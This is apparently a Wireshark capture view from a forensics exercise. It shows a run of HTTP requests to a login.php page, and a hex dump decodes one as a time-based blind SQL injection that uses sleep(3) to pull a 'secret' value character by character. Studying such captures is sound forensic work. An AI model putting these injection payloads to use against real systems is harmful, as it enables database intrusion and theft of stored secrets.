 检材_网络流量包.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
453071 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453108 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453116 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453153 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453161 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453198 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453206 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453215 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453252 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453260 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453297 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453305 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453342 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453350 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453387 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453395 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453432 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453440 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
453477 227 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
453485 227 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%2
Frame 453206: 362 bytes on wire (2896 bits), 362 bytes captured (2896 bits) on interface \Device\NPF_
Section number: 1
Interface id: 0 (\Device\NPF_{A651886B-6B4F-4633-A166-F3D18FEE9FF3})
Encapsulation type: Ethernet (1)
Arrival Time: Oct 24, 2024 17:29:52.199187000 中国标准时间
UTC Arrival Time: Oct 24, 2024 09:29:52.199187000 UTC
Epoch Arrival Time: 1729762192.199187000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.019361000 seconds]
[Time delta from previous displayed frame: 0.021292000 seconds]
[Time since reference or first frame: 227.268313000 seconds]
Frame Number: 453206
Frame Length: 362 bytes (2896 bits)
Capture Length: 362 bytes (2896 bits)
[Frame is marked: False]
0000 00 0c 29 62 a9 ad 00 50 56 c0 00 08 08 00 45 00 ··)b···P V·····E·
0010 01 5c 96 31 40 00 80 06 b5 8d c0 a8 16 01 c0 a8 ·\·1@··· ········
0020 16 8b c1 ee 1d 13 b5 51 f2 fc 9e 9c d7 ea 50 18 ·······Q ······P·
0030 02 01 dd b0 00 00 47 45 54 20 2f 6c 6f 67 69 6e ······GE T /login
0040 2e 70 68 70 2f 3f 6e 61 6d 65 3d 6c 75 63 79 27 .php/?na me=lucy'
0050 25 32 30 61 6e 64 25 32 30 69 66 28 28 61 73 63 %20and%2 0if((asc
0060 69 69 28 73 75 62 73 74 72 28 28 25 32 30 73 65 ii(subst r((%20se
0070 6c 65 63 74 25 32 30 73 65 63 72 65 74 25 32 30 lect%20s ecret%20
0080 66 72 6f 6d 25 32 30 73 65 63 72 65 74 2e 73 65 from%20s ecret.se
0090 63 72 65 74 25 32 30 6c 69 6d 69 74 25 32 30 30 cret%20l imit%200
00a0 2c 31 29 2c 31 35 2c 31 29 29 29 25 33 45 33 32 ,1),15,1 )))%3E32
00b0 2c 73 6c 65 65 70 28 33 29 2c 30 29 25 32 33 26 ,sleep(3 ),0)%23&
00c0 73 75 62 6d 69 74 3d 25 45 36 25 39 46 25 41 35 submit=% E6%9F%A5
00d0 25 45 38 25 41 46 25 41 32 20 48 54 54 50 2f 31 %E8%AF%A 2 HTTP/1
00e0 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 .1··Host : 192.16
00f0 38 2e 32 32 2e 31 33 39 3a 37 34 34 33 0d 0a 55 8.22.139 :7443··U
0100 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 68 6f ser-Agen t: pytho
0110 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e 32 38 2e n-reques ts/2.28.
0120 31 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 1··Accep t-Encodi
Frame (frame), 362 byte(s) 分组: 453844 · Displayed: 25639 (5.6%) · 已标记: 11 (0.0%) 配置: Default